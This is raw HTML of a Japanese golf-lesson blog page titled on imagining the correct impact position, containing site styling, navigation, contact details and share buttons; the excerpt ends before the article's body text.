{margin-bottom:12px;transform:rotate(0deg);}#cta-floating-show.cta-rectangle.is-cta-floating-block-editor,#cta-floating-pc.cta-rectangle.is-cta-floating-block-editor { transform:translateX(calc(100% - 56px));}#cta-floating-show.cta-rectangle.is-cta-floating-block-editor.is-click,#cta-floating-pc.cta-rectangle.is-cta-floating-block-editor.is-click {transform:translateX(0);}.cta-rectangle.is-cta-floating-block-editor .cta-floating__inner {flex-direction:row;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__body {width:56px;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__block-editor {width:fit-content;}.cta-square {left:inherit;right:8px;bottom:96px;width:360px;transform:translateX(calc(360px + 8px));}}.cta-floating-button {position:fixed;visibility:hidden;right:16px;bottom:180px;height:60px;width:60px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;background-color:var(--ep-cta-floating-background-color-1);border-radius:50%;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}.cta-floating-button:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating-button .cta-floating__inner {height:100%;}.cta-floating-button .cta-floating__body {display:flex;align-items:center;justify-content:center;height:100%;}.cta-floating-button .cta-floating__icon {margin-bottom:0;font-size:1.33333rem;}.cta-floating-button .cta-floating__image img {height:60px;width:60px;object-fit:cover;}@media screen and (max-width:599px){.cta-floating-button .cta-floating__title {display:none;}}#cta-floating-show.cta-floating-button,.cta-floating-button.is-show {visibility:visible;transform:translateX(0);}.cta-floating__link.is-square__modal-window-sp {position:fixed;visibility:hidden;right:0;bottom:0px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);display:flex;align-items:center;justify-content:center;column-gap:4px;max-width:340px;height:32px;padding-right:12px;padding-left:12px;background-color:var(--ep-cta-floating-background-color-1);border-radius:40px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(100%);transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}@media screen and (min-width:600px) {.cta-floating__link.is-square__modal-window-sp {bottom:96px;}}@media screen and (max-width:599px) {.cta-floating__link.is-square__modal-window-sp.has-hamburger-menu-floating {bottom:150px;}}.cta-floating__link.is-square__modal-window-sp:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating__link.is-square__modal-window-sp [class^="icon-"]::before {display:flex;align-items:center;}@media screen and (max-width:599px) {#cta-floating-show.cta-square .cta-floating__link.is-square__modal-window-sp,.cta-square.is-show .cta-floating__link.is-square__modal-window-sp {visibility:visible;transform:translateX(0);}}.cta-floating-button__modal-window {position:fixed;visibility:hidden;right:16px;bottom:160px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}@media screen and (max-width:599px) {.cta-floating-button__modal-window {bottom:100px;}.cta-floating-button__modal-window.has-hamburger-menu-floating {bottom:170px;}}.cta-floating-button__modal-window .cta-floating__inner {display:flex;flex-direction:column;align-items:center;}.cta-floating-modal {display:none;position:fixed;inset:0;width:100%;height:100%;background:rgb(0 0 0 / 0.67);z-index:9998;}.cta-floating-modal.is-show {display:block;animation:fade 0.2s ease-in 0s 1 normal forwards;}.cta-floating-modal__inner {position:relative;top:50%;left:50%;transform:translate(-50%, -50%);width:360px;z-index:9999;}.cta-floating-modal .cta-floating__body {position:relative;padding:16px;background-color:var(--ep-cta-floating-background-color);border-radius:3px;}.cta-floating-button__modal-window .cta-floating__link {display:flex;align-items:center;justify-content:center;height:60px;width:60px;background-color:var(--ep-cta-floating-background-color-1);border-radius:50%;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transition:all 0.3s ease;}.cta-floating-button__modal-window .cta-floating__link:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}@media screen and (min-width:600px) {.cta-floating-button__modal-window .cta-floating__link {top:30vh;}}.cta-floating-button__modal-window .cta-floating__icon {margin-bottom:0;font-size:1.33333rem;}.cta-floating-button__modal-window .cta-floating__image img {height:60px;width:60px;object-fit:cover;}.cta-floating-button__modal-window .cta-floating__title {margin-bottom:8px;width:100%;}@media screen and (max-width:599px) {.cta-floating-button__modal-window .cta-floating__title {font-size:0.8rem;}}#cta-floating-show.cta-floating-button__modal-window,.cta-floating-button__modal-window.is-show {visibility:visible;transform:translateX(0);}@media screen and (min-width:600px) {.cta-floating-button {position:fixed;visibility:hidden;top:30vh;right:0;width:240px;border-radius:0;transition:all 0.3s ease;}.cta-floating-button .cta-floating__icon {font-size:1.14286rem;}#cta-floating-show.cta-floating-button,.cta-floating-button.is-show {transform:translateX(180px);}#cta-floating-show.cta-floating-button:hover,.cta-floating-button:hover {transform:translateX(0);}.cta-floating-button .cta-floating__icon {width:60px;}.cta-floating-button .cta-floating__title {padding-left:8px;width:180px;text-align:left;font-size:1.14286rem;line-height:1;}}.l-footer.has-cta-floating-button__footer {padding-bottom:130px;}@media screen and (min-width:600px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-sp {padding-bottom:0;}}@media screen and (min-width:600px) and (max-width:959px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-tablet {padding-bottom:130px;}}@media screen and (max-width:959px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-pc {padding-bottom:0;}}.l-footer.fixed-footer__padding--m.has-cta-floating-button__footer {padding-bottom:180px;}.cta-floating-button__footer {position:fixed;visibility:hidden;bottom:0;vertical-align:middle;transform:translateY(162px);max-height:130px;height:130px;width:100%;background-color:rgb( var(--ep-cta-floating-background-color-red) var(--ep-cta-floating-background-color-green) var(--ep-cta-floating-background-color-blue)/ var(--ep-cta-floating-background-opacity) );transition:0.4s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:198;}.cta-floating-button__footer .cta-floating__inner {display:flex;justify-content:center;align-items:center;flex-direction:column;height:100%;}.cta-floating-microcopy {padding-bottom:4px;font-size:1rem;font-weight:bold;}.cta-floating-button__footer .cta-floating__link {display:block;margin:0 auto;padding-top:0.6em;padding-bottom:0.6em;padding-left:1.8em;padding-right:1.8em;width:90%;background-color:var(--ep-cta-floating-background-color-1);border-radius:25px;box-shadow:0 1px 10px rgba(0, 0, 0, 0.15);line-height:1.25;}.cta-floating-button__footer .cta-floating__link:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating-button__footer .cta-floating__body {display:flex;justify-content:center;align-items:center;column-gap:8px;width:100%;}.cta-floating-button__footer-close {position:absolute;top:-32px;width:32px;height:32px;right:16px;display:flex;justify-content:center;align-items:center;background-color:rgb(var(--ep-cta-floating-background-color-red) var(--ep-cta-floating-background-color-green) var(--ep-cta-floating-background-color-blue) / var(--ep-cta-floating-background-opacity));font-size:1.14286rem;font-weight:bold;cursor:pointer;}.cta-floating-button__footer .cta-floating__icon {display:inline-block;font-size:1.33333rem;}.cta-floating-button__footer .cta-floating__title {font-size:1.33333rem;}.cta-floating-button__footer .cta-floating__image {display:inline-block;}.cta-floating-button__footer .cta-floating__image img {height:20px;width:20px;vertical-align:text-bottom;}#cta-floating-show.cta-floating-button__footer,.cta-floating-button__footer.is-show {visibility:visible;transform:translateY(0px);}#cta-floating-show.cta-floating-button__footer.has-fixed-footer-menu,.cta-floating-button__footer.has-fixed-footer-menu.is-show {visibility:visible;transform:translateY(-50px);margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);}@media screen and (min-width:600px) {.cta-floating-button__footer .cta-floating__link { width:fit-content;}.cta-floating-button__footer .cta-floating__icon {font-size:1.14286rem;}.cta-floating-button__footer .cta-floating__title {font-size:1.14286rem;}}@media screen and (max-width:599px) {#cta-floating-show.cta-rectangle,.cta-rectangle.is-show {padding-bottom:calc(env(safe-area-inset-bottom) * 0.5);}}</style>
<link rel="pingback" href="https://golfnokiwami.com/xmlrpc.php">
</head>
<body ontouchstart="" class="post-template-default single single-post postid-218 single-format-standard wp-custom-logo header_default featured_standard has-header-info has-site-logo-img is-header-normal is-text-decoration-none">
<div id="wrapper" class="l-container">

<header class="l-header">
	
	<div class="l-header-default has-border-bottom">
		<div class="l-content">
			
<div class="header-info u-display-tablet u-display-pc">
	<div class="u-row u-row-cont-end">

			<div class="header-tel-access">
						<span class="header-tel-access__item phone-number"><i class="icon-phone" aria-hidden="true"></i>090-6778-7624</span>
									<span class="header-tel-access__item phone-hours">9:00〜21:00</span>
									<span class="header-tel-access__item access u-opacity-hover"><a href="https://goo.gl/maps/aY1QW7Rg5PSwfT499" aria-label="アクセス"><i class="icon-map-pin" aria-hidden="true"></i>アクセス</a></span>
					</div><!--/.header-tel-access-->
	
		<div class="header-sns">
		<ul class="u-row u-row-cont-end u-row-item-center">
						<li class="header-sns__item facebook-color u-opacity-hover">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener nofollow" aria-label="Facebookでフォロー"><i class="icon-facebook" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item twitter-color u-opacity-hover">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener nofollow" aria-label="Twitterでフォロー"><i class="icon-x" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item instagram-color u-opacity-hover">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener nofollow" aria-label="Instagramでフォロー"><i class="icon-instagram" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item youtube-color u-opacity-hover">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener nofollow" aria-label="Youtubeでフォロー"><i class="icon-youtube-square" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item line-color  u-opacity-hover">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener nofollow" aria-label="LINEでフォロー"><i class="icon-line" aria-hidden="true"></i></a>
			</li>
											</ul><!--/.u-row-->
	</div><!--/.header-sns__item-->
	
	</div><!--/.u-row-->

	
</div><!--/.header-info-->			<div class="l-header__inner">
						
<button class="js-hamburger-menu hamburger-menu u-display-block" aria-label="メニューボタン">
	<span class="hamburger-menu-trigger">
		<span></span>
		<span></span>
		<span></span>
	</span>
			<span class="hamburger-menu-label u-display-tablet">Menu</span>
	</button><!--/#js-hamburger-menu-->

<div class="header-site-branding has-drawer-menu-tablet has-drawer-menu-pc is-hamburger-menu-left-sp is-center">

	
	<div class="site-logo">
	
<a href="https://golfnokiwami.com/" class="header-site-branding__link" rel="home">
		<img loading="eager" class="site-logo__img-common" width='600' height='80' src="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" alt="福岡市内 個別マンツーマンゴルフレッスン天神 博多の【Make In Golf】">
</a>

	</div>

	
</div><!--/.header-site-branding-->
<div class="header-cta">

	<div class="u-row u-row-item-center u-row-cont-between">

	<!--.header-right-widget-->
		<!--/.header-right-widget-->

	
			<div id="js-header-language" class="header-cta__item header-cta__language">
			<a href="#" class="switch-off" aria-label="スイッチ オフ">
				<div class="header-cta__inner">
					<i class="icon-sphere" aria-hidden="true"></i><span class="header-cta__label u-display-pc"></span>
				</div>
			</a>
			<a href="#" class="switch-on" aria-label="スイッチ オン">
				<div class="header-cta__inner">
					<i class="icon-x-circle" aria-hidden="true"></i><span class="header-cta__label u-display-pc"></span>
				</div>
			</a>
			<div id="js-header-language-panel" class="header-language">
				
<ul class="language-panel">
													</ul><!--/.header-language-->			</div>
		</div>
	
	
			<div id="js-header-contact" class="header-cta__item header-cta__contact">
			<a href="#" class="switch-off" aria-label="スイッチ オフ">
				<div class="header-cta__inner">
					<i class="icon-mail" aria-hidden="true"></i><span class="header-cta__label u-display-pc">contact</span>
				</div>
			</a>
			<a href="#" class="switch-on" aria-label="スイッチ オン">
				<div class="header-cta__inner">
					<i class="icon-x-circle" aria-hidden="true"></i><span class="header-cta__label u-display-pc">contact</span>
				</div>
			</a>
		</div>
	
	
	</div><!--/.u-row-->
</div><!--/.header-cta-->						</div><!--/.l-header__inner-->
		</div><!--/.l-content-->
		
	<div class="header-panel">

				<div id="js-header-contact-panel" class="header-contact">
			<div class="l-content header-contact__inner">
								
<div class="u-row u-row-wrap u-row-item-center wrapper-column">
	<div class="column-4">
			</div><!--/.column-4"-->
	<div class="column-4">
							<p class="contact__phone"><i class="icon-phone"></i><a href="tel:09067787624">090-6778-7624</a></p>
							<div class="contact__hours">9:00〜21:00</div>
			</div><!--/.column-4"-->
	<div class="column-4">
							</div><!--/.column-4"-->
</div><!--/.u-row-->							</div><!--/.header-contact-inner-->
		</div><!--/.header-contact-->
		
		
	</div><!--/.header-panel-->
	</div><!--/.l-header-default-->

		<div class="header-menu-default has-border-bottom u-display-pc">
		<div class="l-content header-menu-inner header_menu_hover_none is_style_hover_middle">
			<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul class="header-menu u-row u-row-item-center"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>		</div><!--/.header-menu-inner-->
	</div><!--/.header-menu-default-->
	
<div id="js-header-menu-drop" class="l-header-menu-drop u-display-pc">
	<div class="l-header-menu-drop__inner">
		<div class="l-content header-menu-inner">
		<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul class="header-menu is-drop-fixed u-row u-row-item-center u-row-cont-center"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>		</div><!--/.l-content-->
	</div><!--/.header-menu-center-->
</div><!--/#js-header-menu-drop-->			</header>

<div id="contents" class="l-contents">
		<div class="l-content">
		<!--breadcrumb-->
	<div class="breadcrumb">
		<nav>
			<ol class="breadcrumb__inner">
				<li class="breadcrumb__item"><a href="https://golfnokiwami.com/"><span class="breadcrumb-home">福岡市内 インドアゴルフレッスン 天神 博多の【Make In Golf】</span></a><i class="icon-chevron-right"></i></li><li class="breadcrumb__item"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a><i class="icon-chevron-right"></i></li><li class="breadcrumb__item"><a href="https://golfnokiwami.com/category/impact/"><span>インパクト</span></a><i class="icon-chevron-right"></i></li><li class="breadcrumb__item"><span>インパクトのイメージは大事！【正しいインパクトの形をイメージできる練習方法】</span></li></ol>
			</nav>
		</div><!--/.breadcrum-->
		<!--end breadcrumb-->
				<div class="l-content__inner">
			<div class="u-row two-r-col">
				<main class="l-content__main">
					
<article class="article paragraph__full-width h2-speech-bubble-border h3-border-bottom-two-colors h4-dashed-bottom post-218 post type-post status-publish format-standard has-post-thumbnail hentry category-impact">
	
<aside class="sns-share-sticky u-display-pc">
	<ul class="sns-share-sticky__list">
						<li class="sns-share-sticky__item twitter-bg">
			<a class="share-button" href="https://x.com/intent/post?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-218%2F&amp;&text=%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%AF%E5%A4%A7%E4%BA%8B%EF%BC%81%E3%80%90%E6%AD%A3%E3%81%97%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E5%BD%A2%E3%82%92%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%A7%E3%81%8D%E3%82%8B%E7%B7%B4%E7%BF%92%E6%96%B9%E6%B3%95%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91&tw_p=tweetbutton" rel="noopener nofollow" aria-label="Twitterでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-x" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item facebook-bg">
			<a class="share-button" href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fgolfnokiwami.com%2Fpost-218%2F&amp;t=%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%AF%E5%A4%A7%E4%BA%8B%EF%BC%81%E3%80%90%E6%AD%A3%E3%81%97%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E5%BD%A2%E3%82%92%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%A7%E3%81%8D%E3%82%8B%E7%B7%B4%E7%BF%92%E6%96%B9%E6%B3%95%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Facebookでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=460,width=600');return false;">
				<i class="icon-facebook" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item hatena-bg">
			<a class="share-button" href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-218%2F&amp;title=%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%AF%E5%A4%A7%E4%BA%8B%EF%BC%81%E3%80%90%E6%AD%A3%E3%81%97%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E5%BD%A2%E3%82%92%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%A7%E3%81%8D%E3%82%8B%E7%B7%B4%E7%BF%92%E6%96%B9%E6%B3%95%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="はてなブックマークで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-hatena" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item pocket-bg">
			<a class="share-button" href="https://getpocket.com/edit?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-218%2F&title=%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%AF%E5%A4%A7%E4%BA%8B%EF%BC%81%E3%80%90%E6%AD%A3%E3%81%97%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E5%BD%A2%E3%82%92%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%A7%E3%81%8D%E3%82%8B%E7%B7%B4%E7%BF%92%E6%96%B9%E6%B3%95%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Pocketで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><i class="icon-pocket" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item pinterest-bg">
			<a class="share-button" href="https://www.pinterest.com/pin/create/button/" rel="noopener nofollow" aria-label="Pinterestで保存" data-pin-do="buttonBookmark" data-pin-custom="true">
				<i class="icon-pinterest" aria-hidden="true"></i>
			</a>
			<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
		</li>
						<li class="sns-share-sticky__item line-bg">
			<a class="share-button" href="https://timeline.line.me/social-plugin/share?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-218%2F&title=%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%AF%E5%A4%A7%E4%BA%8B%EF%BC%81%E3%80%90%E6%AD%A3%E3%81%97%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E5%BD%A2%E3%82%92%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%A7%E3%81%8D%E3%82%8B%E7%B7%B4%E7%BF%92%E6%96%B9%E6%B3%95%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" target="_blank" rel="noopener nofollow" aria-label="LINEでシェア">
				<i class="icon-line" aria-hidden="true"></i>
			</a>
		</li>
								<li class="sns-share-sticky__item clipboard-bg">
			<div id="js-clipboard" class="js-clipboard share-button c-tooltip-right" data-clipboard-text="https://golfnokiwami.com/post-218/" aria-label="URLをコピーする"><i class="icon-link" aria-hidden="true"></i>
								<div class="c-tooltip">コピーURL</div>
								<div class="share-button__clipboard--success u-display-hidden">OK</div>
				<div class="share-button__clipboard--error u-display-hidden">Err</div>
			</div>
		</li>
			</ul>
</aside>			
<header class="article-header">
	<div class="article-header__inner header__full-width page-title-subtitle-vertical-style">
		<ul class="meta-category">
<li class="meta-category__item cat-103"><a href="https://golfnokiwami.com/category/impact/">インパクト</a></li></ul>
		<h1 class="article-title">インパクトのイメージは大事！【正しいインパクトの形をイメージできる練習方法】</h1>
			</div><!--/.article-header__inner-->
</header>
<div class="article-header__thumbnail">
<img width="800" height="450" src="https://golfnokiwami.com/wp-content/uploads/2014/10/tukururensyu.jpg" class="attachment-1200_675 size-1200_675 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://golfnokiwami.com/wp-content/uploads/2014/10/tukururensyu.jpg 800w, https://golfnokiwami.com/wp-content/uploads/2014/10/tukururensyu-300x169.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2014/10/tukururensyu-768x432.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2014/10/tukururensyu-728x410.jpg 728w" sizes="(max-width: 800px) 100vw, 800px" /></div><!--/.article-thumbnail-->
		<div class="article-body">
	
<aside class="sns-share">
	<span class="sns-share__label"></span>
	<ul class="sns-share__list u-row u-row-cont-center">
				<li class="sns-share__item twitter-bg">
			<a class="share-button" href="https://x.com/intent/post?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-218%2F&amp;&text=%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%AF%E5%A4%A7%E4%BA%8B%EF%BC%81%E3%80%90%E6%AD%A3%E3%81%97%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E5%BD%A2%E3%82%92%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%A7%E3%81%8D%E3%82%8B%E7%B7%B4%E7%BF%92%E6%96%B9%E6%B3%95%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91&tw_p=tweetbutton" rel="noopener nofollow" aria-label="Twitterでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-x" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item facebook-bg">
			<a class="share-button" href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fgolfnokiwami.com%2Fpost-218%2F&amp;t=%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%AF%E5%A4%A7%E4%BA%8B%EF%BC%81%E3%80%90%E6%AD%A3%E3%81%97%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E5%BD%A2%E3%82%92%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%A7%E3%81%8D%E3%82%8B%E7%B7%B4%E7%BF%92%E6%96%B9%E6%B3%95%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Facebookでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=460,width=600');return false;">
				<i class="icon-facebook" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item hatena-bg">
